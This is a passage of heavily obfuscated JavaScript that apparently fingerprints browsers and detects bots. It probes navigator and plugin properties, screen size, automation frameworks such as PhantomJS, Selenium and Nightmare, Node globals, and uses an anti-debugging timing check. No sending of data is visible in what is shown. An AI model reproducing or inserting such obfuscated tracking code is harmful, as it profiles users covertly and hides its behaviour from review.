'\x53\x35\x37\x46')](_0x64ec('0xb8', '\x44\x52\x68\x4c'))());}else{(function(){}[_0x64ec('0xb9', '\x47\x38\x77\x57')](_0x64ec('0xba', '\x51\x38\x32\x58'))());}return _0x43b613[_0x64ec('0xbb', '\x57\x30\x59\x24')](_0x46c1b4,++_0x2c9fb2);}try{return _0x43b613[_0x64ec('0xbb', '\x57\x30\x59\x24')](_0x46c1b4,0x0);}catch(_0x2d032d){}};function _0x2f17ce(){if(_0x43b613[_0x64ec('0xbc', '\x37\x54\x43\x36')](_0x43b613[_0x64ec('0xbd', '\x66\x4b\x51\x76')](new _0x5d1c2e[_0x64ec('0xbe', '\x50\x51\x79\x36')]()[_0x64ec('0xbf', '\x37\x54\x43\x36')](),_0x3f1b72),0x1f4)){_0x43b613[_0x64ec('0xc0', '\x51\x79\x43\x6d')](_0x3ead78);}}function _0x54bf31(_0x134431){var _0xcf3b66={'\x4b\x45\x6d':function _0x4adcbc(_0x585c95,_0x131f4c){return _0x585c95<_0x131f4c;},'\x64\x57\x4a':function _0x389bfa(_0x39a517,_0x57dc34){return _0x39a517!==_0x57dc34;},'\x44\x4b\x6d':function _0x31f125(_0x1d4c98){return _0x1d4c98();},'\x49\x68\x54':function _0x1a8b0c(_0x32ed37,_0x2dad5c){return _0x32ed37(_0x2dad5c);},'\x61\x66\x43':function _0x4ae6eb(_0x311ddb,_0x5acab0){return _0x311ddb+_0x5acab0;},'\x69\x77\x69':function _0x439c8d(_0x13058f,_0x109fcb){return _0x13058f(_0x109fcb);},'\x43\x70\x71':function _0x201dc2(_0x2457e6,_0x10153f){return _0x2457e6+_0x10153f;},'\x6c\x59\x6b':function _0x4eda3e(_0x4a119b){return _0x4a119b();},'\x77\x69\x4d':function _0x412b08(_0x9c5fea,_0x38c501){return _0x9c5fea===_0x38c501;},'\x4e\x68\x79':function _0x1cd962(_0x2e88e8,_0x456681){return _0x2e88e8(_0x456681);},'\x70\x49\x4e':function _0xf0c27f(_0x5608ac,_0x915543){return _0x5608ac(_0x915543);},'\x66\x6a\x53':function _0x5b3f8f(_0x49a7d,_0x4d90ae){return _0x49a7d+_0x4d90ae;},'\x73\x67\x6d':function _0x2024f7(_0x710b6e,_0x201770){return _0x710b6e(_0x201770);},'\x4f\x63\x69':function _0x40abf4(_0x341983,_0x3e265d){return _0x341983+_0x3e265d;},'\x59\x53\x70':function _0x372297(_0x5e64d1,_0xf367fb){return _0x5e64d1+_0xf367fb;},'\x71\x41\x64':function _0x33813b(_0x3e1e16,_0x3a6377){return _0x3e1e16(_0x3a6377);},'\x4d\x57\x75':function _0x333dd2(_0x1b35d1,_0x41ad12){return _0x1b35d1+_0x41ad12;},'\x6f\x68\x7a':function _0x480331(_0x551855,_0x55aacd){return _0x551855+_0x55aacd;},'\x58\x61\x56':function _0x3dfe43(_0x1dd6fb,_0x34bf42){return _0x1dd6fb<_0x34bf42;},'\x43\x6b\x46':function _0x1bc2df(_0x3522df,_0x4245cb){return _0x3522df===_0x4245cb;},'\x52\x78\x43':function _0x20dd52(_0x3d2a85,_0x3a4b66){return _0x3d2a85(_0x3a4b66);},'\x45\x70\x59':function _0x5877ae(_0xfa6621,_0x219bde){return _0xfa6621===_0x219bde;},'\x47\x61\x48':function _0x184dd6(_0x38d1b3,_0x344d9e){return _0x38d1b3>_0x344d9e;},'\x55\x55\x6e':function _0x483fbd(_0x5b4c0f,_0x51af04){return _0x5b4c0f==_0x51af04;},'\x6d\x63\x4c':function _0x4f7beb(_0x1a0bf4,_0x2b77f2){return _0x1a0bf4==_0x2b77f2;},'\x55\x54\x57':function _0x180d4f(_0x30ba27,_0xb839d8){return _0x30ba27(_0xb839d8);},'\x52\x79\x4f':function _0xff2d3f(_0x41911d,_0x4dfc8b){return _0x41911d(_0x4dfc8b);},'\x4b\x6b\x71':function _0x3d140f(_0x2e5b1d,_0x3e7561){return _0x2e5b1d(_0x3e7561);},'\x75\x77\x74':function _0x40253d(_0x379c2f,_0x5e5165){return _0x379c2f(_0x5e5165);},'\x6b\x4a\x59':function _0x1087ae(_0x596f84,_0xd7b70e){return _0x596f84+_0xd7b70e;},'\x79\x57\x53':function _0xa14fb7(_0x44e5d8,_0x816a1f){return _0x44e5d8(_0x816a1f);},'\x6d\x42\x56':function _0x5ae792(_0x5a6d20){return _0x5a6d20();}};var _0x2d4b2a=_0x64ec('0xc1', '\x4d\x56\x7a\x35')[_0x64ec('0xc2', '\x50\x51\x79\x36')]('\x7c'),_0x375003=0x0;while(!![]){switch(_0x2d4b2a[_0x375003++]){case'\x30':return _0x37a365[_0x64ec('0x54', '\x51\x38\x32\x58')]();continue;case'\x31':var _0xb691c9='';continue;case'\x32':var _0x2f059f=_0x1c302d[_0x64ec('0xc3', '\x74\x62\x47\x25')](0x0,0x6);continue;case'\x33':for(var _0x4e0778=0x0;_0xcf3b66[_0x64ec('0xc4', '\x73\x4f\x77\x46')](_0x4e0778,_0x134431[_0x64ec('0xc5', '\x79\x46\x74\x24')]);_0x4e0778++){var _0x1b4e46=_0x134431[_0x4e0778][0x0];var _0x3e5871=_0x134431[_0x4e0778][0x2];switch(_0x134431[_0x4e0778][0x1]){case _0x64ec('0xc6', '\x37\x54\x43\x36'):try{if(_0xcf3b66[_0x64ec('0xc7', '\x36\x52\x50\x63')](typeof _0xcf3b66[_0x64ec('0xc8', '\x36\x23\x38\x26')](_0x3e5871),_0x64ec('0xc9', '\x30\x51\x66\x6b'))){_0x37a365[_0x37a365[_0x64ec('0xca', '\x57\x46\x21\x25')]]=_0xcf3b66[_0x64ec('0xcb', '\x23\x68\x67\x73')](_0x89ee9f,_0xcf3b66[_0x64ec('0xcc', '\x23\x68\x67\x73')](_0x1b4e46,_0x64ec('0xcd', '\x29\x55\x49\x39')));}else{_0x37a365[_0x37a365[_0x64ec('0x89', '\x44\x52\x68\x4c')]]=_0xcf3b66[_0x64ec('0xce', '\x30\x51\x66\x6b')](_0x89ee9f,_0xcf3b66[_0x64ec('0xcf', '\x79\x46\x74\x24')](_0x1b4e46,_0x64ec('0xd0', '\x53\x35\x37\x46')));}}catch(_0x138161){_0x37a365[_0x37a365[_0x64ec('0xd', '\x39\x26\x62\x35')]]=_0xcf3b66[_0x64ec('0xd1', '\x24\x39\x61\x46')](_0x89ee9f,_0xcf3b66[_0x64ec('0xd2', '\x74\x62\x47\x25')](_0x1b4e46,_0x64ec('0xd3', '\x5a\x4b\x26\x68')));}break;case _0x64ec('0xd4', '\x72\x39\x55\x48'):try{try{_0xb691c9=_0xcf3b66[_0x64ec('0xd5', '\x61\x65\x66\x38')](_0x3e5871);if(_0xcf3b66[_0x64ec('0xd6', '\x24\x39\x61\x46')](typeof _0xb691c9,_0x64ec('0xd7', '\x5b\x42\x63\x6d'))){_0x37a365[_0x37a365[_0x64ec('0xd8', '\x51\x4d\x51\x35')]]=_0xcf3b66[_0x64ec('0xd9', '\x21\x28\x49\x38')](_0x89ee9f,_0xcf3b66[_0x64ec('0xda', '\x54\x40\x78\x52')](_0x1b4e46,_0x64ec('0xdb', '\x53\x56\x47\x74')));}else if(_0xcf3b66[_0x64ec('0xdc', '\x51\x79\x43\x6d')](_0xb691c9,null)){_0x37a365[_0x37a365[_0x64ec('0x89', '\x44\x52\x68\x4c')]]=_0xcf3b66[_0x64ec('0xdd', '\x49\x75\x7a\x21')](_0x89ee9f,_0xcf3b66[_0x64ec('0xde', '\x6d\x42\x24\x44')](_0x1b4e46,_0x64ec('0xdf', '\x29\x55\x49\x39')));}else{_0x37a365[_0x37a365[_0x64ec('0xe0', '\x4b\x30\x75\x39')]]=_0xcf3b66[_0x64ec('0xe1', '\x6d\x42\x24\x44')](_0x89ee9f,_0xcf3b66[_0x64ec('0xe2', '\x29\x55\x49\x39')](_0xcf3b66[_0x64ec('0xe3', '\x69\x4b\x4a\x6c')](_0x1b4e46,'\x3d'),_0xb691c9[_0x64ec('0xe4', '\x47\x38\x77\x57')]()));}}catch(_0xd235fb){_0x37a365[_0x37a365[_0x64ec('0xad', '\x77\x63\x6a\x71')]]=_0xcf3b66[_0x64ec('0xe5', '\x36\x64\x54\x6a')](_0x89ee9f,_0xcf3b66[_0x64ec('0xe6', '\x25\x5b\x45\x25')](_0x1b4e46,_0x64ec('0xe7', '\x39\x26\x62\x35')));break;}break;}catch(_0x221a98){_0x37a365[_0x37a365[_0x64ec('0xe8', '\x36\x23\x38\x26')]]=_0xcf3b66[_0x64ec('0xe9', '\x49\x75\x7a\x21')](_0x89ee9f,_0xcf3b66[_0x64ec('0xea', '\x57\x46\x21\x25')](_0xcf3b66[_0x64ec('0xeb', '\x61\x69\x31\x36')](_0x1b4e46,'\x3d'),_0x221a98));}break;case _0x64ec('0xec', '\x56\x56\x4b\x5d'):try{var _0x39e95c=_0x64ec('0xed', '\x66\x4b\x51\x76')[_0x64ec('0xc', '\x4b\x30\x75\x39')]('\x7c'),_0x553a34=0x0;while(!![]){switch(_0x39e95c[_0x553a34++]){case'\x30':try{_0x22672b=_0xaa6286[_0x64ec('0xee', '\x31\x4e\x23\x72')]('\x69');}catch(_0x18a8b7){_0x37a365[_0x37a365[_0x64ec('0xef', '\x51\x79\x43\x6d')]]=_0xcf3b66[_0x64ec('0xf0', '\x69\x4b\x4a\x6c')](_0x89ee9f,_0x64ec('0xf1', '\x24\x39\x61\x46'));break;}continue;case'\x31':for(var _0x22672b=0x0;_0xcf3b66[_0x64ec('0xf2', '\x37\x54\x43\x36')](_0x22672b,_0xaa6286[_0x64ec('0xf3', '\x56\x56\x4b\x5d')]);_0x22672b++){_0x37a365[_0x37a365[_0x64ec('0xf4', '\x5b\x42\x63\x6d')]]=_0xcf3b66[_0x64ec('0xf5', '\x53\x56\x47\x74')](_0x89ee9f,_0xcf3b66[_0x64ec('0xf6', '\x24\x39\x61\x46')](_0x64ec('0xf7', '\x28\x5b\x5b\x4e'),_0xaa6286[_0x22672b]));}continue;case'\x32':for(var _0x22672b=0x0;_0xcf3b66[_0x64ec('0xf8', '\x53\x56\x47\x74')](_0x22672b,_0xfcad16[_0x64ec('0xf9', '\x5b\x42\x63\x6d')][_0x64ec('0xfa', '\x51\x38\x32\x58')]);_0x22672b++){var _0x24fb9e=_0x64ec('0xfb', '\x36\x64\x54\x6a')[_0x64ec('0xfc', '\x39\x26\x62\x35')]('\x7c'),_0x1067f5=0x0;while(!![]){switch(_0x24fb9e[_0x1067f5++]){case'\x30':var _0xc37ea4=_0xfcad16[_0x64ec('0xfd', '\x51\x6e\x37\x5d')][_0x22672b][_0x64ec('0xfe', '\x31\x4e\x23\x72')];continue;case'\x31':if(_0xcf3b66[_0x64ec('0xff', '\x36\x52\x50\x63')](typeof _0xfcad16[_0x64ec('0x100', '\x69\x4b\x4a\x6c')][_0x22672b],_0x64ec('0x101', '\x53\x35\x37\x46'))){_0x37a365[_0x37a365[_0x64ec('0xca', '\x57\x46\x21\x25')]]=_0xcf3b66[_0x64ec('0x102', '\x54\x40\x78\x52')](_0x89ee9f,_0x64ec('0x103', '\x48\x4a\x59\x58'));break;}continue;case'\x32':if(_0xcf3b66[_0x64ec('0x104', '\x57\x46\x21\x25')](typeof _0xc37ea4,_0x64ec('0x105', '\x21\x28\x49\x38'))){_0x175e80=_0x64ec('0x106', '\x28\x5b\x5b\x4e');}else if(_0xcf3b66[_0x64ec('0x107', '\x54\x40\x78\x52')](_0xc37ea4[_0x64ec('0x108', '\x24\x39\x61\x46')]('\x2e')[_0x64ec('0xc5', '\x79\x46\x74\x24')],0x1)){_0x175e80=_0xc37ea4[_0x64ec('0x109', '\x4a\x5e\x56\x6a')]('\x2e')[_0x64ec('0x10a', '\x66\x4b\x51\x76')]();}continue;case'\x33':var _0x175e80=_0x64ec('0x10b', '\x30\x51\x66\x6b');continue;case'\x34':if(_0xcf3b66[_0x64ec('0x10c', '\x50\x58\x6a\x64')](_0xaa6286[_0x64ec('0x10d', '\x4b\x30\x75\x39')](_0x175e80),0x0)){_0xaa6286[_0x64ec('0x10e', '\x24\x39\x61\x46')](_0x175e80);}continue;}break;}}continue;case'\x33':try{var _0x471c16=_0xfcad16[_0x64ec('0x10f', '\x51\x38\x32\x58')][_0x64ec('0x79', '\x49\x75\x7a\x21')];if(_0xcf3b66[_0x64ec('0x110', '\x37\x54\x43\x36')](_0x471c16,0x0)||_0xcf3b66[_0x64ec('0x111', '\x49\x75\x7a\x21')](_0x471c16,null)){_0x37a365[_0x37a365[_0x64ec('0xef', '\x51\x79\x43\x6d')]]=_0xcf3b66[_0x64ec('0x112', '\x49\x75\x7a\x21')](_0x89ee9f,_0x64ec('0x113', '\x31\x4e\x23\x72'));break;}}catch(_0x59f9d0){_0x37a365[_0x37a365[_0x64ec('0x114', '\x66\x4b\x51\x76')]]=_0xcf3b66[_0x64ec('0x115', '\x61\x69\x31\x36')](_0x89ee9f,_0x64ec('0x116', '\x79\x46\x74\x24'));break;}continue;case'\x34':var _0xaa6286=[];continue;}break;}}catch(_0x9093c){_0x37a365[_0x37a365[_0x64ec('0xe0', '\x4b\x30\x75\x39')]]=_0xcf3b66[_0x64ec('0x117', '\x53\x35\x37\x46')](_0x89ee9f,_0xcf3b66[_0x64ec('0x118', '\x50\x51\x79\x36')](_0x64ec('0xf7', '\x28\x5b\x5b\x4e'),_0x9093c));}break;case _0x64ec('0x119', '\x57\x46\x21\x25'):if(_0xcf3b66[_0x64ec('0x11a', '\x50\x58\x6a\x64')](_0x1b4e46,_0x64ec('0x11b', '\x53\x35\x37\x46'))){try{var _0x59fce0='';var _0x387cc4=navigator[_0x64ec('0x11c', '\x77\x63\x6a\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x64ec('0x11d', '\x57\x30\x59\x24')](_0x387cc4)){_0x59fce0=_0x64ec('0x11e', '\x77\x63\x6a\x71');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x64ec('0x11f', '\x51\x6e\x37\x5d')](_0x387cc4)){_0x59fce0=_0x64ec('0x120', '\x51\x38\x32\x58');}else{_0x59fce0=_0x64ec('0x121', '\x5b\x42\x63\x6d');}_0x37a365[_0x37a365[_0x64ec('0x4f', '\x53\x35\x37\x46')]]=_0xcf3b66[_0x64ec('0x122', '\x66\x4b\x51\x76')](_0x89ee9f,_0xcf3b66[_0x64ec('0x123', '\x21\x28\x49\x38')](_0xcf3b66[_0x64ec('0x124', '\x36\x23\x38\x26')](_0x1b4e46,'\x3d'),_0x59fce0));}catch(_0x22a0cb){_0x37a365[_0x37a365[_0x64ec('0x125', '\x32\x39\x5b\x56')]]=_0xcf3b66[_0x64ec('0x126', '\x36\x52\x50\x63')](_0x89ee9f,_0xcf3b66[_0x64ec('0x127', '\x72\x39\x55\x48')](_0xcf3b66[_0x64ec('0x128', '\x44\x52\x68\x4c')](_0x1b4e46,_0x64ec('0x129', '\x36\x23\x38\x26')),_0x22a0cb[_0x64ec('0x12a', '\x5b\x68\x4e\x5d')]()));}}break;}_0xcf3b66[_0x64ec('0x12b', '\x25\x5b\x45\x25')](_0x2f17ce);}continue;case'\x34':var _0x4e5f50=_0x1c302d[_0x64ec('0x12c', '\x50\x51\x79\x36')](0x6);continue;case'\x35':var _0x37a365=new Array();continue;case'\x36':var _0x1c302d=_0x64ec('0x12d', '\x21\x28\x49\x38');continue;}break;}}var _0x45da84=[[_0x64ec('0x12e', '\x4d\x56\x7a\x35'),_0x64ec('0x12f', '\x30\x51\x66\x6b'),function(){return navigator;}],[_0x64ec('0x130', '\x21\x28\x49\x38'),_0x64ec('0x131', '\x5a\x4b\x26\x68'),function(){return navigator[_0x64ec('0x132', '\x26\x49\x65\x54')];}],[_0x64ec('0x133', '\x53\x56\x47\x74'),_0x64ec('0x134', '\x44\x52\x68\x4c'),function(){return navigator[_0x64ec('0x135', '\x36\x52\x50\x63')];}],[_0x64ec('0x136', '\x66\x4b\x51\x76'),_0x64ec('0x137', '\x49\x75\x7a\x21'),function(){return _0x43b613[_0x64ec('0x138', '\x49\x75\x7a\x21')](navigator[_0x64ec('0x139', '\x51\x4d\x51\x35')][_0x64ec('0xf3', '\x56\x56\x4b\x5d')],0x0);}],[_0x64ec('0x13a', '\x50\x58\x6a\x64'),_0x64ec('0x13b', '\x37\x54\x43\x36'),function(){return navigator[_0x64ec('0x13c', '\x69\x4b\x4a\x6c')];}],[_0x64ec('0x13d', '\x25\x5b\x45\x25'),_0x64ec('0x13e', '\x77\x63\x6a\x71'),function(){return navigator[_0x64ec('0x13f', '\x61\x65\x66\x38')];}],[_0x64ec('0x140', '\x56\x56\x4b\x5d'),_0x64ec('0x141', '\x30\x51\x66\x6b'),function(){}],[_0x64ec('0x142', '\x72\x39\x55\x48'),_0x64ec('0x143', '\x4a\x5e\x56\x6a'),function(){var _0x250e21=ActiveXObject;return _0x250e21;}],[_0x64ec('0x144', '\x36\x52\x50\x63'),_0x64ec('0x145', '\x73\x4f\x77\x46'),function(){var _0x379694=webkitURL;return _0x379694;}],[_0x64ec('0x146', '\x31\x4e\x23\x72'),_0x64ec('0x147', '\x4b\x30\x75\x39'),function(){var _0x57ebb8=_phantom;return _0x57ebb8;}],[_0x64ec('0x148', '\x5b\x68\x4e\x5d'),_0x64ec('0x149', '\x51\x4d\x51\x35'),function(){var _0x21e2ac=callPhantom;return _0x21e2ac;}],[_0x64ec('0x14a', '\x30\x51\x66\x6b'),_0x64ec('0x14b', '\x65\x23\x66\x26'),function(){var _0x1b1a6d=chrome;return _0x1b1a6d;}],[_0x64ec('0x14c', '\x6d\x42\x24\x44'),_0x64ec('0x14d', '\x39\x26\x62\x35'),function(){var _0x5679b8=yandex;return _0x5679b8;}],[_0x64ec('0x14e', '\x23\x68\x67\x73'),_0x64ec('0x147', '\x4b\x30\x75\x39'),function(){var _0x491802=opera;return _0x491802;}],[_0x64ec('0x14f', '\x4d\x56\x7a\x35'),_0x64ec('0x150', '\x31\x4e\x23\x72'),function(){var _0x52b659=opr;return _0x52b659;}],[_0x64ec('0x151', '\x51\x4d\x51\x35'),_0x64ec('0x152', '\x77\x63\x6a\x71'),function(){var _0x141445=safari;return _0x141445;}],[_0x64ec('0x153', '\x69\x4b\x4a\x6c'),_0x64ec('0x154', '\x72\x39\x55\x48'),function(){var _0x38c131=awesomium;return _0x38c131;}],[_0x64ec('0x155', '\x74\x62\x47\x25'),_0x64ec('0x14b', '\x65\x23\x66\x26'),function(){var _0x21d150=puffinDevice;return _0x21d150;}],[_0x64ec('0x156', '\x61\x65\x66\x38'),_0x64ec('0x157', '\x4a\x4a\x31\x63'),function(){var _0x12731e=__nightmare;return _0x12731e;}],[_0x64ec('0x158', '\x44\x52\x68\x4c'),_0x64ec('0x159', '\x79\x46\x74\x24'),function(){var _0x5c7a09=domAutomation;return _0x5c7a09;}],[_0x64ec('0x15a', '\x44\x52\x68\x4c'),_0x64ec('0x15b', '\x25\x5b\x45\x25'),function(){var _0x17fe22=domAutomationController;return _0x17fe22;}],[_0x64ec('0x15c', '\x39\x26\x62\x35'),_0x64ec('0x15d', '\x36\x64\x54\x6a'),function(){var _0x4b7057=_Selenium_IDE_Recorder;return _0x4b7057;}],[_0x64ec('0x15e', '\x73\x4f\x77\x46'),_0x64ec('0x154', '\x72\x39\x55\x48'),function(){return document[_0x64ec('0x15f', '\x4b\x30\x75\x39')];}],[_0x64ec('0x160', '\x32\x39\x5b\x56'),_0x64ec('0x161', '\x24\x39\x61\x46'),function(){return document[_0x64ec('0x162', '\x66\x4b\x51\x76')];}],[_0x64ec('0x163', '\x67\x74\x41\x67'),_0x64ec('0x164', '\x53\x56\x47\x74'),function(){return process[_0x64ec('0x165', '\x47\x38\x77\x57')];}],[_0x64ec('0x166', '\x29\x55\x49\x39'),_0x64ec('0x157', '\x4a\x4a\x31\x63'),function(){return global[_0x64ec('0x167', '\x74\x62\x47\x25')];}],[_0x64ec('0x168', '\x32\x39\x5b\x56'),_0x64ec('0x169', '\x66\x4b\x51\x76'),function(){return global[_0x64ec('0x16a', '\x4a\x4a\x31\x63')];}],[_0x64ec('0x16b', '\x79\x46\x74\x24'),_0x64ec('0x152', '\x77\x63\x6a\x71'),function(){return WebAssembly;}],[_0x64ec('0x16c', '\x21\x28\x49\x38'),_0x64ec('0x16d', '\x48\x4a\x59\x58'),function(){return _0x43b613[_0x64ec('0x16e', '\x32\x39\x5b\x56')](require,'\x66\x73');}],[_0x64ec('0x16f', '\x77\x63\x6a\x71'),_0x64ec('0x170', '\x50\x58\x6a\x64'),function(){return _0x43b613[_0x64ec('0x171', '\x73\x4f\x77\x46')](globalThis,global);}],[_0x64ec('0x172', '\x29\x55\x49\x39'),_0x64ec('0x173', '\x5b\x42\x63\x6d'),function(){return window[_0x64ec('0x174', '\x73\x4f\x77\x46')]();}],[_0x64ec('0x175', '\x25\x5b\x45\x25'),_0x64ec('0x15b', '\x25\x5b\x45\x25'),function(){return navigator[_0x64ec('0x176', '\x5b\x68\x4e\x5d')];}],[_0x64ec('0x177', '\x5b\x42\x63\x6d'),_0x64ec('0xc6', '\x37\x54\x43\x36'),function(){return navigator[_0x64ec('0x178', '\x57\x46\x21\x25')];}],[_0x64ec('0x179', '\x36\x52\x50\x63'),_0x64ec('0x15b', '\x25\x5b\x45\x25'),function(){return navigator[_0x64ec('0x17a', '\x61\x69\x31\x36')];}],[_0x64ec('0x17b', '\x72\x39\x55\x48'),_0x64ec('0xd4', '\x72\x39\x55\x48'),function(){return _0x43b613[_0x64ec('0x17c', '\x25\x5b\x45\x25')](navigator[_0x64ec('0x17d', '\x36\x64\x54\x6a')],'\x43');}],[_0x64ec('0x17e', '\x72\x39\x55\x48'),_0x64ec('0x17f', '\x69\x4b\x4a\x6c'),function(){window[_0x64ec('0x180', '\x57\x30\x59\x24')]=Object[_0x64ec('0x181', '\x32\x39\x5b\x56')](window);return window[_0x64ec('0x182', '\x51\x4d\x51\x35')][_0x64ec('0x183', '\x4a\x5e\x56\x6a')];}],[_0x64ec('0x184', '\x5a\x4b\x26\x68'),_0x64ec('0x185', '\x4d\x56\x7a\x35'),function(){return _0x43b613[_0x64ec('0x186', '\x36\x64\x54\x6a')](window[_0x64ec('0x187', '\x57\x46\x21\x25')],0x0);}],[_0x64ec('0x188', '\x5b\x42\x63\x6d'),_0x64ec('0x13e', '\x77\x63\x6a\x71'),function(){return _0x43b613[_0x64ec('0x189', '\x29\x55\x49\x39')](window[_0x64ec('0x18a', '\x48\x4a\x59\x58')],0x0);}],[_0x64ec('0x18b', '\x32\x39\x5b\x56'),_0x64ec('0x18c', '\x44\x52\x68\x4c'),function(){return window[_0x64ec('0x18d', '\x57\x46\x21\x25')];}],[_0x64ec('0x18e', '\x5a\x4b\x26\x68'),_0x64ec('0x18f', '\x32\x39\x5b\x56'),function(){return window[_0x64ec('0x190', '\x51\x79\x43\x6d')][_0x64ec('0x191', '\x21\x28\x49\x38')]();}],[_0x64ec('0x192', '\x57\x46\x21\x25'),_0x64ec('0x193', '\x61\x69\x31\x36'),function(){return _0x43b613[_0x64ec('0x194', '\x36\x64\x54\x6a')](Boolean,_0x43b613[_0x64ec('0x195', '\x39\x26\x62\x35')](typeof process,_0x64ec('0x196', '\x74\x62\x47\x25'))&&process[_0x64ec('0x197', '\x49\x75\x7a\x21')]&&process[_0x64ec('0x198', '\x31\x4e\x23\x72')][_0x64ec('0x199', '\x51\x4d\x51\x35')]);}],[_0x64ec('0x19a', '\x5b\x68\x4e\x5d'),_0x64ec('0x19b', '\x4b\x30\x75\x39'),function(){return document[_0x64ec('0x19c', '\x61\x65\x66\x38')];}],[_0x64ec('0x19d', '\x37\x54\x43\x36'),_0x64ec('0x19b', '\x4b\x30\x75\x39'),function(){return eval[_0x64ec('0x19e', '\x32\x39\x5b\x56')]()[_0x64ec('0x19f', '\x4a\x4a\x31\x63')];}],[_0x64ec('0x1a0', '\x37\x54\x43\x36'),_0x64ec('0x1a1', '\x61\x65\x66\x38'),function(){return navigator[_0x64ec('0x1a2', '\x51\x6e\x37\x5d')][_0x64ec('0x1a3', '\x48\x4a\x59\x58')];}],[_0x64ec('0x1a4', '\x73\x4f\x77\x46'),_0x64ec('0x1a5', '\x73\x4f\x77\x46'),function(){return deviceType;}],[_0x64ec('0x1a6', '\x66\x4b\x51\x76'),_0x64ec('0x1a7', '\x29\x55\x49\x39'),function(){return screen[_0x64ec('0x1a8', '\x23\x68\x67\x73')];}],[_0x64ec('0x1a9', '\x57\x46\x21\x25'),_0x64ec('0x173', '\x5b\x42\x63\x6d'),function(){return screen[_0x64ec('0x1aa', '\x53\x35\x37\x46')];}],[_0x64ec('0x1ab', '\x30\x51\x66\x6b'),_0x64ec('0x15b', '\x25\x5b\x45\x25'),function(){var _0x1f5a41=eoapi;return _0x1f5a41;}],[_0x64ec('0x1ac', '\x61\x69\x31\x36'),_0x64ec('0x1ad', '\x51\x79\x43\x6d'),function(){var _0x30384a=eoapi_VerifyThis;return _0x30384a;}],[_0x64ec('0x1ae', '\x21\x28\x49\x38'),_0x64ec('0x18c', '\x44\x52\x68\x4c'),function(){var _0x3516ac=eoapi_extInvoke;return _0x3516ac;}],[_0x64ec('0x1af', '\x5b\x42\x63\x6d'),_0x64ec('0x1b0', '\x49\x75\x7a\x21'),function(){var _0x41abb0=eoWebBrowserDispatcher;return _0x41abb0;}],[_0x64ec('0x1b1', '\x23\x68\x67\x73'),_0x64ec('0x1b2', '\x5b\x68\x4e\x5d'),function(){return window[_0x64ec('0x1b3', '\x5b\x42\x63\x6d')];}],[_0x64ec('0x1b4', '\x74\x62\x47\x25'),_0x64ec('0x1b5', '\x65\x23\x66\x26'),function(){return _0x43b613[_0x64ec('0x1b6', '\x31\x4e\x23\x72')](navigator[_0x64ec('0x1b7', '\x61\x65\x66\x38')][_0x64ec('0x61', '\x5b\x68\x4e\x5d')],0x2);}],[_0x64ec('0x1b8', '\x25\x5b\x45\x25'),_0x64ec('0x1b9', '\x25\x5b\x45\x25'),function(){return _0x43b613[_0x64ec('0x1ba', '\x67\x74\x41\x67')](navigator[_0x64ec('0x1bb', '\x32\x39\x5b\x56')][_0x64ec('0x40', '\x74\x62\x47\x25')],0x2);}],[_0x64ec('0x1bc', '\x4a\x4a\x31\x63'),_0x64ec('0x1bd', '\x28\x5b\x5b\x4e'),function(){return window[_0x64ec('0x1be', '\x28\x5b\x5b\x4e')];}],[_0x64ec('0x1bf', '\x4a\x5e\x56\x6a'),_0x64ec('0x1c0', '\x4a\x4a\x31\x63'),function(){return navigator[_0x64ec('0x1c1', '\x4b\x30\x75\x39')][_0x64ec('0x1c2', '\x23\x68\x67\x73')][0x0][_0x64ec('0x1c3', '\x48\x4a\x59\x58')];}],[_0x64ec('0x1c4', '\x61\x65\x66\x38'),_0x64ec('0x1c5', '\x5b\x68\x4e\x5d'),function(){return navigator[_0x64ec('0x1c6', '\x77\x63\x6a\x71')][_0x64ec('0x1c7', '\x61\x69\x31\x36')][0x1][_0x64ec('0x1c8', '\x65\x23\x66\x26')];}],[_0x64ec('0x1c9', '\x36\x64\x54\x6a'),_0x64ec('0x1ca', '\x74\x62\x47\x25'),function(){return navigator[_0x64ec('0x1cb', '\x67\x74\x41\x67')][_0x64ec('0x1cc', '\x77\x63\x6a\x71')][0x2][_0x64ec('0x1cd', '\x32\x39\x5b\x56')];}],[_0x64ec('0x1ce', '\x4d\x56\x7a\x35'),_0x64ec('0x1b2', '\x5b\x68\x4e\x5d'),function(){return navigator[_0x64ec('0x1cf', '\x50\x51\x79\x36')][_0x64ec('0x1d0', '\x6d\x42\x24\x44')];}],[_0x64ec('0x1d1', '\x67\x74\x41\x67'),_0x64ec('0x161', '\x24\x39\x61\x46'),function(){return navigator[_0x64ec('0x1d2', '\x25\x5b\x45\x25')];}],[_0x64ec('0x1d3', '\x65\x23\x66\x26'),_0x64ec('0x1d4', '\x36\x64\x54\x6a'),function(){return navigator[_0x64ec('0x1d5', '\x61\x65\x66\x38')][_0x64ec('0x1d6', '\x57\x46\x21\x25')];}],[_0x64ec('0x1d7', '\x31\x4e\x23\x72'),_0x64ec('0x134', '\x44\x52\x68\x4c'),function(){return navigator[_0x64ec('0x1d8', '\x30\x51\x66\x6b')][_0x64ec('0x1d9', '\x4b\x30\x75\x39')];}]];try{var _0x4f5bac=_0x64ec('0x1da', '\x28\x5b\x5b\x4e')[_0x64ec('0x1db', '\x5b\x68\x4e\x5d')]('\x7c'),_0x568033=0x0;while(!![]){switch(_0x4f5bac[_0x568033++]){case'\x30':var _0x2143cf=[];continue;case'\x31':_0x43b613[_0x64ec('0x1dc', '\x51\x38\x32\x58')](_0x79ded2,_0x43b613[_0x64ec('0x1dd', '\x53\x56\x47\x74')](_0x54bf31,_0x45da84));continue;case'\x32':var _0x1bd15a=_0x2143cf[_0x64ec('0x1de', '\x30\x51\x66\x6b')](function(_0x2c369c){return _0x43b613[_0x64ec('0x1df', '\x4d\x56\x7a\x35')](_0x2143cf[_0x2c369c],_0x4bbd4a)?'':_0x5490e7[_0x2c369c];})[_0x64ec('0x1e0', '\x51\x6e\x37\x5d')]('');continue;case'\x33':var _0x4bfccc=_0x2143cf[_0x64ec('0x1e1', '\x50\x51\x79\x36')](function(_0x1bb06a){return _0x43b613[_0x64ec('0x1e2', '\x26\x49\x65\x54')](_0x2143cf[_0x1bb06a],_0x4bbd4a)?_0x5490e7[_0x1bb06a]:'';})[_0x64ec('0x1e3', '\x5a\x4b\x26\x68')]('');continue;case'\x34':for(var _0x21ca54=0x0;_0x43b613[_0x64ec('0x1e4', '\x31\x4e\x23\x72')](_0x21ca54,_0x43b613[_0x64ec('0x1e5', '\x21\x28\x49\x38')](_0x1bd15a[_0x64ec('0xd', 